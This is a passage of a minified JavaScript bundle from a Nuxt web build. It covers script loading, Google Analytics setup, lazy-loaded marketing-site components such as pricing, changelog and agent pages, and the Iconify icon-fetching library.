if(De(r.trigger)){const a=r.trigger;let l;r.trigger=new Promise(u=>{l=nt(a,c=>{c&&u(!0)},{immediate:!0}),Cr(()=>u(!1),!0)}).then(u=>(l==null||l(),u))}s._scriptStatusWatcher=s._scriptStatusWatcher||s.hooks.hook("script:updated",({script:a})=>{a._statusRef.value=a.status});const o=a1(n,r);return o._statusRef=o._statusRef||Ee(o.status),f1(o,i),new Proxy(o,{get(a,l,u){return Reflect.get(a,l==="status"?"_statusRef":l,u)}})}function h1(e,t){const{title:n,titleTemplate:r,...s}=e;return ha({title:n,titleTemplate:r,_flatMeta:s},{...t,transform(i){const o=ru({...i._flatMeta});return delete i._flatMeta,{...i,meta:o}}})}function p1(){return rt().public["nuxt-scripts"]}const g1=["onNuxtReady","client"],_1=["preconnect","dns-prefetch"];function m1(e,t,n){const{src:r}=e,s=aa(r),i=t&&_1.includes(t),o=i?`${s.protocol}${s.host}`:r,a=!!s.host;if(!t||i&&!a)return;const l={href:o,rel:t,...E1(e,["crossorigin","referrerpolicy","fetchpriority","integrity"])},u={fetchpriority:"low"};return t==="preload"&&(u.as="script"),a&&(u.crossorigin="anonymous",u.referrerpolicy="no-referrer"),ha({link:[Ti(l,u)]},{head:n,tagPriority:"high"})}function v1(e,t){var l,u,c;e=typeof e=="string"?{src:e}:e,t=Ti(t,(l=p1())==null?void 0:l.defaultScriptOptions);const n=String(Jw(e)),r=Pe(),s=t.head||Ci();r.$scripts=r.$scripts||Wt({});const i=!!((u=r.$scripts)!=null&&u[n]);!t.warmupStrategy&&g1.includes(String(t.trigger))&&(t.warmupStrategy="preload"),t.trigger==="onNuxtReady"&&(t.trigger=da),i||(c=performance==null?void 0:performance.mark)==null||c.call(performance,"mark_feature_usage",{detail:{feature:t.performanceMarkFeature??`nuxt-scripts:${n}`}});const o=d1(e,t);o.warmup=f=>{o._warmupEl||(o._warmupEl=m1(e,f,s))},t.warmupStrategy&&o.warmup(t.warmupStrategy);const a=o.remove;return o.remove=()=>{var f;return(f=o._warmupEl)==null||f.dispose(),r.$scripts[n]=void 0,a()},r.$scripts[n]=o,o}const su=Object.assign(()=>{},{__unenv__:!0}),y1=su,td=su,b1=su;function w1(e){return(rt().public.scripts||{})[e]}function S1(e,t,n){const r=w1(e),s=Object.assign(n||{},typeof r=="object"?r:{}),i=t(s),o=Ti(s.scriptInput,i.scriptInput,{key:e}),a=Object.assign((s==null?void 0:s.scriptOptions)||{},i.scriptOptions||{}),l=a.beforeInit;return a.beforeInit=()=>{var u;l==null||l(),(u=i.clientInit)==null||u.call(i)},v1(o,a)}function E1(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}y1({id:td(),l:b1(td())});function T1(e){const t=function(...n){window["gtag-"+(e.l??"dataLayer")](...n)};return{dataLayer:window[e.l??"dataLayer"],gtag:t}}function P1(e){return S1((e==null?void 0:e.key)||"googleAnalytics",t=>({scriptInput:{src:Qc("https://www.googletagmanager.com/gtag/js",{id:t==null?void 0:t.id,l:t==null?void 0:t.l})},schema:void 0,scriptOptions:{use:()=>T1(t),stub:void 0,performanceMarkFeature:"nuxt-third-parties-ga",tagPriority:1},clientInit:()=>{window[(t==null?void 0:t.l)??"dataLayer"]=window[(t==null?void 0:t.l)??"dataLayer"]||[],window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]=function(){window[(t==null?void 0:t.l)??"dataLayer"].push(arguments)},window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("js",new Date),window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("config",t==null?void 0:t.id)}}),e)}const C1=qe({name:"scripts:init",env:{islands:!1},parallel:!0,setup(){return{provide:{$scripts:{googleAnalytics:P1({id:"G-3HN42Q8F1X"})}}}}}),k1=D(()=>F(()=>import("./BtXyUIo-.js"),__vite__mapDeps([37,36,17,38,39,40]),import.meta.url).then(e=>e.default||e.default||e)),x1=D(()=>F(()=>import("./DFJjuJL1.js"),__vite__mapDeps([41,38,42]),import.meta.url).then(e=>e.default||e.default||e)),R1=D(()=>F(()=>import("./DQK6TB02.js"),__vite__mapDeps([43,38,44]),import.meta.url).then(e=>e.default||e.default||e)),I1=D(()=>F(()=>import("./DoeeUQ05.js"),__vite__mapDeps([45,36,38,46]),import.meta.url).then(e=>e.default||e.default||e)),A1=D(()=>F(()=>import("./Xvj26mPW.js"),__vite__mapDeps([47,38,48]),import.meta.url).then(e=>e.default||e.default||e)),O1=D(()=>F(()=>import("./DmBMZXjU.js"),__vite__mapDeps([49,24,18,50,51]),import.meta.url).then(e=>e.default||e.default||e)),L1=D(()=>F(()=>import("./B-6gKw51.js"),__vite__mapDeps([52,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),F1=D(()=>F(()=>import("./CNqhGVc_.js"),[],import.meta.url).then(e=>e.default||e.default||e)),$1=D(()=>F(()=>import("./CQWIeHy3.js"),__vite__mapDeps([54,55,24,13]),import.meta.url).then(e=>e.default||e.default||e)),M1=D(()=>F(()=>import("./BeA2PcTV.js"),__vite__mapDeps([56,17,3,4,5,6,53,57,20]),import.meta.url).then(e=>e.default||e.default||e)),D1=D(()=>F(()=>import("./DdLvk2XE.js"),__vite__mapDeps([58,56,17,3,4,5,6,53,57,20,13]),import.meta.url).then(e=>e.default||e.default||e)),N1=D(()=>F(()=>import("./BR5su2Ai.js"),__vite__mapDeps([59,11,60,14,13]),import.meta.url).then(e=>e.default||e.default||e)),H1=D(()=>F(()=>import("./BZJ2MlPG.js"),__vite__mapDeps([61,20,62]),import.meta.url).then(e=>e.default||e.default||e)),j1=D(()=>F(()=>import("./YoTHYNFz.js"),[],import.meta.url).then(e=>e.default||e.default||e)),B1=D(()=>F(()=>import("./pXMBLj7T.js"),__vite__mapDeps([63,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),V1=D(()=>F(()=>import("./B8FIf3Rn.js"),__vite__mapDeps([64,36,17]),import.meta.url).then(e=>e.default||e.default||e)),U1=D(()=>F(()=>import("./DiC5tvp5.js"),__vite__mapDeps([65,18,66,38,67]),import.meta.url).then(e=>e.default||e.default||e)),q1=D(()=>F(()=>import("./CSDuf_st.js"),__vite__mapDeps([68,55,18,17,66,25,26,27,28,29,30,69]),import.meta.url).then(e=>e.default||e.default||e)),W1=D(()=>F(()=>import("./DgarT8Lb.js"),__vite__mapDeps([70,36]),import.meta.url).then(e=>e.default||e.default||e)),z1=D(()=>F(()=>import("./Ta3KfGVL.js"),__vite__mapDeps([71,17,13]),import.meta.url).then(e=>e.default||e.default||e)),G1=D(()=>F(()=>import("./Dq3po2Af.js"),__vite__mapDeps([1,2]),import.meta.url).then(e=>e.default||e.default||e)),K1=D(()=>F(()=>import("./CZVTLSJr.js"),__vite__mapDeps([7,2]),import.meta.url).then(e=>e.default||e.default||e)),Q1=D(()=>F(()=>import("./DfQioPWp.js"),__vite__mapDeps([72,55,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),J1=D(()=>F(()=>import("./Cj0a3Mqe.js"),__vite__mapDeps([75,24,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),Y1=D(()=>F(()=>import("./3Gk6y_g0.js"),__vite__mapDeps([76,55,24]),import.meta.url).then(e=>e.default||e.default||e)),X1=D(()=>F(()=>import("./BRJ2xhns.js"),__vite__mapDeps([77,55,24,17,78,26,74,33,28,34,30,79,50,73,27,25,29]),import.meta.url).then(e=>e.default||e.default||e)),Z1=D(()=>F(()=>import("./BEx2aztK.js"),__vite__mapDeps([80,24,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),eT=D(()=>F(()=>import("./BxfeCjCO.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tT=D(()=>F(()=>import("./CcX5JOf_.js"),__vite__mapDeps([81,17]),import.meta.url).then(e=>e.default||e.default||e)),nT=D(()=>F(()=>import("./zp4UWIAM.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rT=D(()=>F(()=>import("./Cv-SRi53.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sT=D(()=>F(()=>import("./DWUPP2gy.js"),__vite__mapDeps([82,24]),import.meta.url).then(e=>e.default||e.default||e)),iT=D(()=>F(()=>import("./CBkH1qp_.js"),__vite__mapDeps([22,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),oT=D(()=>F(()=>import("./DDBP3H6t.js"),__vite__mapDeps([83,17,23,24,25,26,27,28,29,30,31,32,33,34,35,84,20]),import.meta.url).then(e=>e.default||e.default||e)),aT=D(()=>F(()=>import("./KpmqJB3w.js"),__vite__mapDeps([85,36,13,31,28,32,26,33,30,29,27,34,35,25]),import.meta.url).then(e=>e.default||e.default||e)),lT=D(()=>F(()=>import("./D05LjVrp.js"),__vite__mapDeps([86,36,17,45,38,46,39,87]),import.meta.url).then(e=>e.default||e.default||e)),cT=D(()=>F(()=>import("./Cj2n5jha.js"),[],import.meta.url).then(e=>e.default||e.default||e)),uT=D(()=>F(()=>import("./BMqlX1Dd.js"),__vite__mapDeps([88,17,89,90,91,26,32,33,28,74,27,34,92]),import.meta.url).then(e=>e.default||e.default||e)),fT=D(()=>F(()=>import("./Q38Qa6dP.js"),__vite__mapDeps([93,94,89,36,20,57,62,91,26,74,33,28,34,35,78,30]),import.meta.url).then(e=>e.default||e.default||e)),dT=D(()=>F(()=>import("./B27uJ4D7.js"),[],import.meta.url).then(e=>e.default||e.default||e)),hT=D(()=>F(()=>import("./Cab7ZlWb.js"),__vite__mapDeps([95,55,92]),import.meta.url).then(e=>e.default||e.default||e)),pT=D(()=>F(()=>import("./CkW0Ru39.js"),__vite__mapDeps([96,36,18,38]),import.meta.url).then(e=>e.default||e.default||e)),gT=D(()=>F(()=>import("./DV7GankU.js"),__vite__mapDeps([97,24]),import.meta.url).then(e=>e.default||e.default||e)),_T=D(()=>F(()=>import("./CKDq8nqy.js"),__vite__mapDeps([98,99]),import.meta.url).then(e=>e.default||e.default||e)),mT=D(()=>F(()=>import("./BN5dMa7A.js"),__vite__mapDeps([100,20]),import.meta.url).then(e=>e.default||e.default||e)),vT=D(()=>F(()=>import("./CFSpwtts.js"),__vite__mapDeps([101,17]),import.meta.url).then(e=>e.default||e.default||e)),yT=D(()=>F(()=>import("./dd7LEqOd.js"),__vite__mapDeps([102,11,14,13]),import.meta.url).then(e=>e.default||e.default||e)),bT=D(()=>F(()=>import("./B0JitFS5.js"),__vite__mapDeps([103,94]),import.meta.url).then(e=>e.default||e.default||e)),wT=D(()=>F(()=>import("./BuREZp8B.js"),__vite__mapDeps([104,24]),import.meta.url).then(e=>e.default||e.default||e)),ST=D(()=>F(()=>import("./DpS0aFOS.js"),__vite__mapDeps([105,24]),import.meta.url).then(e=>e.default||e.default||e)),ET=D(()=>F(()=>import("./BUoVsL9k.js"),__vite__mapDeps([106,55,24,17]),import.meta.url).then(e=>e.default||e.default||e)),TT=D(()=>F(()=>import("./BZnOZhRm.js"),__vite__mapDeps([107,60]),import.meta.url).then(e=>e.default||e.default||e)),PT=D(()=>F(()=>import("./BcCrQUUI.js"),[],import.meta.url).then(e=>e.default||e.default||e)),CT=D(()=>F(()=>import("./DDfQgIIX.js"),[],import.meta.url).then(e=>e.default||e.default||e)),kT=D(()=>F(()=>import("./sHniXh0t.js"),__vite__mapDeps([108,3,4,5,6,109,13,9]),import.meta.url).then(e=>e.default||e.default||e)),xT=D(()=>F(()=>import("./ChJpnU5q.js"),__vite__mapDeps([110,109,13]),import.meta.url).then(e=>e.default||e.default||e)),RT=D(()=>F(()=>import("./Cm0mjM7h.js"),__vite__mapDeps([111,13,17]),import.meta.url).then(e=>e.default||e.default||e)),IT=D(()=>F(()=>import("./KpG-KVMb.js"),__vite__mapDeps([109,13]),import.meta.url).then(e=>e.default||e.default||e)),AT=D(()=>F(()=>import("./Cg1e4FFT.js"),__vite__mapDeps([3,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),OT=D(()=>F(()=>import("./BFG2_U_t.js"),__vite__mapDeps([112,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),LT=D(()=>F(()=>import("./D3EDhCBT.js"),__vite__mapDeps([113,6]),import.meta.url).then(e=>e.default||e.default||e)),FT=D(()=>F(()=>import("./C3gh9cwL.js"),__vite__mapDeps([114,113,6]),import.meta.url).then(e=>e.default||e.default||e)),$T=D(()=>F(()=>import("./rMNL_O1r.js"),__vite__mapDeps([115,116]),import.meta.url).then(e=>e.default||e.default||e)),MT=D(()=>F(()=>import("./Bt3RaOqA.js"),[],import.meta.url).then(e=>e.default||e.default||e)),DT=D(()=>F(()=>import("./uwatjEfW.js"),__vite__mapDeps([117,17]),import.meta.url).then(e=>e.default||e.default||e)),NT=D(()=>F(()=>import("./1255UnoL.js"),[],import.meta.url).then(e=>e.default||e.default||e)),HT=D(()=>F(()=>import("./CLDbZ5Vp.js"),[],import.meta.url).then(e=>e.default||e.default||e)),jT=D(()=>F(()=>import("./DIOdr9i7.js"),[],import.meta.url).then(e=>e.default||e.default||e)),BT=D(()=>F(()=>import("./CvfI_2cS.js"),[],import.meta.url).then(e=>e.default||e.default||e)),VT=D(()=>F(()=>import("./jkxhFpDc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),UT=D(()=>F(()=>import("./Cdwil6Si.js"),[],import.meta.url).then(e=>e.default||e.default||e)),qT=D(()=>F(()=>import("./BsecCByB.js"),[],import.meta.url).then(e=>e.default||e.default||e)),WT=D(()=>F(()=>import("./BbHk1IuC.js"),[],import.meta.url).then(e=>e.default||e.default||e)),zT=D(()=>F(()=>import("./oAhNTvZ_.js"),[],import.meta.url).then(e=>e.default||e.default||e)),GT=D(()=>F(()=>import("./DmJx9VqP.js"),[],import.meta.url).then(e=>e.default||e.default||e)),KT=D(()=>F(()=>import("./D-Cya6E6.js"),[],import.meta.url).then(e=>e.default||e.default||e)),QT=D(()=>F(()=>import("./gVuGGfog.js"),[],import.meta.url).then(e=>e.default||e.default||e)),JT=D(()=>F(()=>import("./Eb8sTDV7.js"),[],import.meta.url).then(e=>e.default||e.default||e)),YT=D(()=>F(()=>import("./CWicMOro.js"),[],import.meta.url).then(e=>e.default||e.default||e)),XT=D(()=>F(()=>import("./DURh5c2k.js"),[],import.meta.url).then(e=>e.default||e.default||e)),ZT=D(()=>F(()=>import("./CHTBpYMm.js"),[],import.meta.url).then(e=>e.default||e.default||e)),eP=D(()=>F(()=>import("./DdTpa1K5.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tP=D(()=>F(()=>import("./3ZThF1C2.js"),[],import.meta.url).then(e=>e.default||e.default||e)),nP=D(()=>F(()=>import("./BSVVbXNX.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rP=D(()=>F(()=>import("./Cyv9RvSs.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sP=D(()=>F(()=>import("./CihXaxpR.js"),[],import.meta.url).then(e=>e.default||e.default||e)),iP=D(()=>F(()=>import("./DmCV8nxG.js"),[],import.meta.url).then(e=>e.default||e.default||e)),oP=D(()=>F(()=>import("./CxSG2c3g.js"),[],import.meta.url).then(e=>e.default||e.default||e)),aP=D(()=>F(()=>import("./DA8TYvjZ.js"),[],import.meta.url).then(e=>e.default||e.default||e)),lP=[["AgentsCtaSection",k1],["AgentsDescriptionSection",x1],["AgentsHeroQuoteSection",R1],["AgentsTraceAnimation",I1],["AgentsWorkflowSection",A1],["BigTestimonialCallout",O1],["BlogPostList",L1],["CalloutFeatureGrid",F1],["CapabilitiesList",$1],["ChangelogItem",M1],["ChangelogList",D1],["ContactSalesForm",N1],["ContactSalesHero",H1],["Content2Column",j1],["CtaBlock",B1],["CtaButton",V1],["CustomerLogoCarousel",U1],["CustomerLogoGrid",q1],["CustomerQuote",W1],["CustomerStoriesList",z1],["DocumentDrivenEmpty",G1],["DocumentDrivenNotFound",K1],["FaqSection",Q1],["FeatureDetailCard",J1],["FeatureFourCardsGrid",Y1],["FeatureOverview",X1],["FeaturedBlogPostCards",Z1],["GenericItemsGrid",eT],["GlossaryList",tT],["GoogleAppointmentPage",nT],["Hero2Column",rT],["HeroImageWithParallax",sT],["HeroSimple",iT],["HeroWithScreenshot",oT],["OpenJobsList",aT],["PageHeroAgents",lT],["PageTitle",cT],["PlanComparisonTable",uT],["PricingCardsGrid",fT],["ProductComparisonDetailed",dT],["ProductComparisonTable",hT],["ProductShowcaseCarousel",pT],["ProseImg",gT],["ProsePre",_T],["Quote",mT],["ScaPricingSection",vT],["ScaWaitlistForm",yT],["ShimmerLabel",bT],["SimpleHeroImage",wT],["SuccessQuotesWall",ST],["TechnologyGrid",ET],["TrackPageEvent",TT],["VerticalSpacer",PT],["VimeoVideoEmbed",CT],["ContentDoc",kT],["ContentList",xT],["ContentNavigation",RT],["ContentQuery",IT],["ContentRenderer",AT],["ContentRendererMarkdown",OT],["MDCSlot",LT],["Markdown",FT],["ProseCode",$T],["ProseCodeInline",MT],["ProseA",DT],["ProseBlockquote",NT],["ProseEm",HT],["ProseH1",jT],["ProseH2",BT],["ProseH3",VT],["ProseH4",UT],["ProseH5",qT],["ProseH6",WT],["ProseHr",zT],["ProseLi",GT],["ProseOl",KT],["ProseP",QT],["ProseScript",JT],["ProseStrong",YT],["ProseTable",XT],["ProseTbody",ZT],["ProseTd",eP],["ProseTh",tP],["ProseThead",nP],["ProseTr",rP],["ProseUl",sP],["OgImage",iP],["OgImageScreenshot",oP],["Icon",aP]],cP=qe({name:"nuxt:global-components",setup(e){for(const[t,n]of lP)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),Fs={analyzer:D(()=>F(()=>import("./C35ThvN6.js"),__vite__mapDeps([118,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,36,14,13,90,91,19,79]),import.meta.url).then(e=>e.default||e)),blogpost:D(()=>F(()=>import("./CO0Tsoqi.js"),__vite__mapDeps([122,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53,123,84]),import.meta.url).then(e=>e.default||e)),changelog:D(()=>F(()=>import("./CZMrXOKW.js"),__vite__mapDeps([124,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,56,3,4,5,6,53,57,20,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),customerstory:D(()=>F(()=>import("./DncllZhd.js"),__vite__mapDeps([125,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),"default-dark":D(()=>F(()=>import("./Bs8f2Wot.js"),__vite__mapDeps([126,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),default:D(()=>F(()=>import("./PTTdIW13.js"),__vite__mapDeps([127,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),empty:D(()=>F(()=>import("./Doy701lh.js"),[],import.meta.url).then(e=>e.default||e)),glossary:D(()=>F(()=>import("./BSFhGhqa.js"),__vite__mapDeps([128,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,3,4,5,6,63,23,25,123,84]),import.meta.url).then(e=>e.default||e)),home:D(()=>F(()=>import("./Cq0U3YjT.js"),__vite__mapDeps([129,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,18,11]),import.meta.url).then(e=>e.default||e)),plain:D(()=>F(()=>import("./pZhvgJ5D.js"),__vite__mapDeps([130,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53]),import.meta.url).then(e=>e.default||e))},uP=qe({name:"nuxt:prefetch",setup(e){const t=Pt();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof Fs[r]=="function"&&await Fs[r]()})}),e.hooks.hook("link:prefetch",n=>{if(fn(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let i=tu(r.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Ys[o]=="function"&&Ys[o]();s&&typeof Fs[s]=="function"&&Fs[s]()})}}),l_=/^[a-z0-9]+(-[a-z0-9]+)*$/,ki=(e,t,n,r="")=>{const s=e.split(":");if(e.slice(0,1)==="@"){if(s.length<2||s.length>3)return null;r=s.shift().slice(1)}if(s.length>3||!s.length)return null;if(s.length>1){const a=s.pop(),l=s.pop(),u={provider:s.length>0?s[0]:r,prefix:l,name:a};return t&&!so(u)?null:u}const i=s[0],o=i.split("-");if(o.length>1){const a={provider:r,prefix:o.shift(),name:o.join("-")};return t&&!so(a)?null:a}if(n&&r===""){const a={provider:r,prefix:"",name:i};return t&&!so(a,n)?null:a}return null},so=(e,t)=>e?!!((t&&e.prefix===""||e.prefix)&&e.name):!1,c_=Object.freeze({left:0,top:0,width:16,height:16}),Io=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),bs=Object.freeze({...c_,...Io}),Kl=Object.freeze({...bs,body:"",hidden:!1});function fP(e,t){const n={};!e.hFlip!=!t.hFlip&&(n.hFlip=!0),!e.vFlip!=!t.vFlip&&(n.vFlip=!0);const r=((e.rotate||0)+(t.rotate||0))%4;return r&&(n.rotate=r),n}function nd(e,t){const n=fP(e,t);for(const r in Kl)r in Io?r in e&&!(r in n)&&(n[r]=Io[r]):r in t?n[r]=t[r]:r in e&&(n[r]=e[r]);return n}function dP(e,t){const n=e.icons,r=e.aliases||Object.create(null),s=Object.create(null);function i(o){if(n[o])return s[o]=[];if(!(o in s)){s[o]=null;const a=r[o]&&r[o].parent,l=a&&i(a);l&&(s[o]=[a].concat(l))}return s[o]}return Object.keys(n).concat(Object.keys(r)).forEach(i),s}function hP(e,t,n){const r=e.icons,s=e.aliases||Object.create(null);let i={};function o(a){i=nd(r[a]||s[a],i)}return o(t),n.forEach(o),nd(e,i)}function u_(e,t){const n=[];if(typeof e!="object"||typeof e.icons!="object")return n;e.not_found instanceof Array&&e.not_found.forEach(s=>{t(s,null),n.push(s)});const r=dP(e);for(const s in r){const i=r[s];i&&(t(s,hP(e,s,i)),n.push(s))}return n}const pP={provider:"",aliases:{},not_found:{},...c_};function za(e,t){for(const n in t)if(n in e&&typeof e[n]!=typeof t[n])return!1;return!0}function f_(e){if(typeof e!="object"||e===null)return null;const t=e;if(typeof t.prefix!="string"||!e.icons||typeof e.icons!="object"||!za(e,pP))return null;const n=t.icons;for(const s in n){const i=n[s];if(!s||typeof i.body!="string"||!za(i,Kl))return null}const r=t.aliases||Object.create(null);for(const s in r){const i=r[s],o=i.parent;if(!s||typeof o!="string"||!n[o]&&!r[o]||!za(i,Kl))return null}return t}const rd=Object.create(null);function gP(e,t){return{provider:e,prefix:t,icons:Object.create(null),missing:new Set}}function Rr(e,t){const n=rd[e]||(rd[e]=Object.create(null));return n[t]||(n[t]=gP(e,t))}function d_(e,t){return f_(t)?u_(t,(n,r)=>{r?e.icons[n]=r:e.missing.add(n)}):[]}function _P(e,t,n){try{if(typeof n.body=="string")return e.icons[t]={...n},!0}catch{}return!1}let hi=!1;function h_(e){return typeof e=="boolean"&&(hi=e),hi}function iu(e){const t=typeof e=="string"?ki(e,!0,hi):e;if(t){const n=Rr(t.provider,t.prefix),r=t.name;return n.icons[r]||(n.missing.has(r)?null:void 0)}}function mP(e,t){const n=ki(e,!0,hi);if(!n)return!1;const r=Rr(n.provider,n.prefix);return t?_P(r,n.name,t):(r.missing.add(n.name),!0)}function vP(e,t){if(typeof e!="object")return!1;if(typeof t!="string"&&(t=e.provider||""),hi&&!t&&!e.prefix){let s=!1;return f_(e)&&(e.prefix="",u_(e,(i,o)=>{mP(i,o)&&(s=!0)})),s}const n=e.prefix;if(!so({prefix:n,name:"a"}))return!1;const r=Rr(t,n);return!!d_(r,e)}function YR(e){const t=iu(e);return t&&{...bs,...t}}const p_=Object.freeze({width:null,height:null}),g_=Object.freeze({...p_,...Io}),yP=/(-?[0-9.]*[0-9]+[0-9.]*)/g,bP=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function sd(e,t,n){if(t===1)return e;if(n=n||100,typeof e=="number")return Math.ceil(e*t*n)/n;if(typeof e!="string")return e;const r=e.split(yP);if(r===null||!r.length)return e;const s=[];let i=r.shift(),o=bP.test(i);for(;;){if(o){const a=parseFloat(i);isNaN(a)?s.push(i):s.push(Math.ceil(a*t*n)/n)}else s.push(i);if(i=r.shift(),i===void 0)return s.join("");o=!o}}function wP(e,t="defs"){let n="";const r=e.indexOf("<"+t);for(;r>=0;){const s=e.indexOf(">",r),i=e.indexOf("</"+t);if(s===-1||i===-1)break;const o=e.indexOf(">",i);if(o===-1)break;n+=e.slice(s+1,i).trim(),e=e.slice(0,r).trim()+e.slice(o+1)}return{defs:n,content:e}}function SP(e,t){return e?"<defs>"+e+"</defs>"+t:t}function EP(e,t,n){const r=wP(e);return SP(r.defs,t+r.content+n)}const TP=e=>e==="unset"||e==="undefined"||e==="none";function PP(e,t){const n={...bs,...e},r={...g_,...t},s={left:n.left,top:n.top,width:n.width,height:n.height};let i=n.body;[n,r].forEach(_=>{const y=[],b=_.hFlip,m=_.vFlip;let g=_.rotate;b?m?g+=2:(y.push("translate("+(s.width+s.left).toString()+" "+(0-s.top).toString()+")"),y.push("scale(-1 1)"),s.top=s.left=0):m&&(y.push("translate("+(0-s.left).toString()+" "+(s.height+s.top).toString()+")"),y.push("scale(1 -1)"),s.top=s.left=0);let v;switch(g<0&&(g-=Math.floor(g/4)*4),g=g%4,g){case 1:v=s.height/2+s.top,y.unshift("rotate(90 "+v.toString()+" "+v.toString()+")");break;case 2:y.unshift("rotate(180 "+(s.width/2+s.left).toString()+" "+(s.height/2+s.top).toString()+")");break;case 3:v=s.width/2+s.left,y.unshift("rotate(-90 "+v.toString()+" "+v.toString()+")");break}g%2===1&&(s.left!==s.top&&(v=s.left,s.left=s.top,s.top=v),s.width!==s.height&&(v=s.width,s.width=s.height,s.height=v)),y.length&&(i=EP(i,'<g transform="'+y.join(" ")+'">',"</g>"))});const o=r.width,a=r.height,l=s.width,u=s.height;let c,f;o===null?(f=a===null?"1em":a==="auto"?u:a,c=sd(f,l/u)):(c=o==="auto"?l:o,f=a===null?sd(c,u/l):a==="auto"?u:a);const d={},h=(_,y)=>{TP(y)||(d[_]=y.toString())};h("width",c),h("height",f);const p=[s.left,s.top,l,u];return d.viewBox=p.join(" "),{attributes:d,viewBox:p,body:i}}const CP=/\sid="(\S+)"/g,kP="IconifyId"+Date.now().toString(16)+(Math.random()*16777216|0).toString(16);let xP=0;function RP(e,t=kP){const n=[];let r;for(;r=CP.exec(e);)n.push(r[1]);if(!n.length)return e;const s="suffix"+(Math.random()*16777216|Date.now()).toString(16);return n.forEach(i=>{const o=typeof t=="function"?t(i):t+(xP++).toString(),a=i.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");e=e.replace(new RegExp('([#;"])('+a+')([")]|\\.[a-z])',"g"),"$1"+o+s+"$3")}),e=e.replace(new RegExp(s,"g"),""),e}const Ql=Object.create(null);function __(e,t){Ql[e]=t}function Jl(e){return Ql[e]||Ql[""]}function ou(e){let t;if(typeof e.resources=="string")t=[e.resources];else if(t=e.resources,!(t instanceof Array)||!t.length)return null;return{resources:t,path:e.path||"/",maxURL:e.maxURL||500,rotate:e.rotate||750,timeout:e.timeout||5e3,random:e.random===!0,index:e.index||0,dataAfterTimeout:e.dataAfterTimeout!==!1}}const pa=Object.create(null),Ps=["https://api.simplesvg.com","https://api.unisvg.com"],io=[];for(;Ps.length>0;)Ps.length===1||Math.random()>.5?io.push(Ps.shift()):io.push(Ps.pop());pa[""]=ou({resources:["https://api.iconify.design"].concat(io)});function m_(e,t){const n=ou(t);return n===null?!1:(pa[e]=n,!0)}function ga(e){return pa[e]}function IP(){return Object.keys(pa)}const AP=()=>{let e;try{if(e=fetch,typeof e=="function")return e}catch{}};let Ao=AP();function OP(e){Ao=e}function LP(){return Ao}function FP(e,t){const n=ga(e);if(!n)return 0;let r;if(!n.maxURL)r=0;else{let s=0;n.resources.forEach(o=>{s=Math.max(s,o.length)});const i=t+".json?icons=";r=n.maxURL-s-n.path.length-i.length}return r}function $P(e){return e===404}const MP=(e,t,n)=>{const r=[],s=FP(e,t),i="icons";let o={type:i,provider:e,prefix:t,icons:[]},a=0;return n.forEach((l,u)=>{a+=l.length+1,a>=s&&u>0&&(r.push(o),o={type:i,provider:e,prefix:t,icons:[]},a=l.length),o.icons.push(l)}),r.push(o),r};function DP(e){if(typeof e=="string"){const t=ga(e);if(t)return t.path}return"/"}const NP=(e,t,n)=>{if(!Ao){n("abort",424);return}let r=DP(t.provider);switch(t.type){case"icons":{const i=t.prefix,a=t.icons.join(","),l=new URLSearchParams({icons:a});r+=i+".json?"+l.toString();break}case"custom":{const i=t.uri;r+=i.slice(0,1)==="/"?i.slice(1):i;break}default:n("abort",400);return}let s=503;Ao(e+r).then(i=>{const o=i.status;if(o!==200){setTimeout(()=>{n($P(o)?"abort":"next",o)});return}return s=501,i.json()}).then(i=>{if(typeof i!="object"||i===null){setTimeout(()=>{i===404?n("abort",i):n("next",s)});return}setTimeout(()=>{n("success",i)})}).catch(()=>{n("next",s)})},HP={prepare:MP,send:NP};function jP(e){const t={loaded:[],missing:[],pending:[]},n=Object.create(null);e.sort((s,i)=>s.provider!==i.provider?s.provider.localeCompare(i.provider):s.prefix!==i.prefix?s.prefix.localeCompare(i.prefix):s.name.localeCompare(i.name));let r={provider:"",prefix:"",name:""};return e.forEach(s=>{if(r.name===s.name&&r.prefix===s.prefix&&r.provider===s.provider)return;r=s;const i=s.provider,o=s.prefix,a=s.name,l=n[i]||(n[i]=Object.create(null)),u=l[o]||(l[o]=Rr(i,o));let c;a in 